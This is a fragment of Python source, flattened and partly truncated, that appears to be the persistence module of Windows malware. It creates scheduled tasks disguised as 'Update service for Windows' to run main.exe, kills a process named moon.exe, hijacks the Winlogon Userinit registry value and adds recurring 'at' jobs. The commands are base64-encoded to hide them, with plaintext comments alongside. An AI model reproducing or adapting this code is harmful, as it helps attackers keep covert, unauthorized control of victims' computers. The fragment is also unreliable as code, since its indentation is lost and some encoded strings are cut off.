 def create_pers(type):
ay = int(type)
day = str(ay)
if day == '1':
start = 'U2NoVGFza3MuZXhlIC9DcmVhdGUgL1NDIERBSUxZICAvVE4gIlVwZGF0ZSBzZXJ2aWNlIGZvciBXaW5kb3dzIiAvVFIgIkM6XFdpbmRvd3NcbWFpbi5leGUiIC9TVCAwMTowMCAvTU8gNiAv
#SchTasks.exe /Create /SC DAILY  /TN "Update service for Windows" /TR "C:\Windows\main.exe" /ST 01:00 /MO 6 /F
stop = 'U2NoVGFza3MuZXhlIC9DcmVhdGUgL1NDIERBSUxZICAvVE4gIlVwZGF0ZSBzZXJ2aWNlIGZvciBXaW5kb3dzMSIgL1RSICJ0YXNra2lsbCAvZiAvdCAvaW0gbW9vbi5leGUiIC9TVCAwNTow
#SchTasks.exe /Create /SC DAILY  /TN "Update service for Windows1" /TR "taskkill /f /t /im moon.exe" /ST 05:00 /MO 6 /F
task1 = base64.b64decode(start)
task2 = base64.b64decode(stop)
os.popen(task1)
os.popen(task2)
if day == '2':
keepup1a = 'U2NoVGFza3MuZXhlIC9DcmVhdGUgL1NDIERBSUxZICAvVE4gIlVwZGF0ZSBzZXJ2aWNlIGZvciBXaW5kb3dzMiIgL1RSICI='
#SchTasks.exe /Create /SC DAILY  /TN "Update service for Windows2" /TR "
keepup1b = 'XG1haW4uZXhlIiAvU1QgMjM6NTkgL01PIDYgL0Y='
#\main.exe" /ST 23:59 /MO 6 /F
keepup2a = 'U2NoVGFza3MuZXhlIC9DcmVhdGUgL1NDIERBSUxZICAvVE4gIlVwZGF0ZSBzZXJ2aWNlIGZvciBXaW5kb3dzMyIgL1RSICI='
#SchTasks.exe /Create /SC DAILY  /TN "Update service for Windows3" /TR "
keepup2b = 'XG1haW4uZXhlIiAvU1QgMDU6MzAgL01PIDYgL0Y='
#\main.exe" /ST 05:30 /MO 6 /F
task1 = base64.b64decode(keepup1a) + get_script_directory() + base64.b64decode(keepup1b)
task2 = base64.b64decode(keepup2a) + get_script_directory() + base64.b64decode(keepup2b)
os.popen(task1)
os.popen(task2)
def pers_backup():
y = get_script_directory()
rega = base64.b64decode('cmVnIGFkZCAiSEtMTVxTT0ZUV0FSRVxNaWNyb3NvZnRcV2luZG93cyBOVFxDdXJyZW50VmVyc2lvblxXaW5sb2dvbiIgL3YgVXNlcmluaXQgL3QgUkVHX1NaIC9kICI=')
#reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /t REG_SZ /d "
regb = base64.b64decode('XG1haW4uZXhlIiwiQzpcV2luZG93c1xzeXN0ZW0zMlx1c2VyaW5pdC5leGUiIC9m')
#\main.exe","C:\Windows\system32\userinit.exe" /f
reg = rega + y + regb
at1 = base64.b64decode('YXQgMjI6MDAgL0VWRVJZOm0sdCx3LHRoLGYscyxzdSA=') + y + '\\main.exe'
#at 22:00 /EVERY:m,t,w,th,f,s,su
at2 = base64.b64decode('YXQgMDM6MzAgL0VWRVJZOm0sdCx3LHRoLGYscyxzdSA=') + y + '\\main.exe'
#at 03:30 /EVERY:m,t,w,th,f,s,su
os.popen(reg)
os.popen(at1)
os.popen(at2)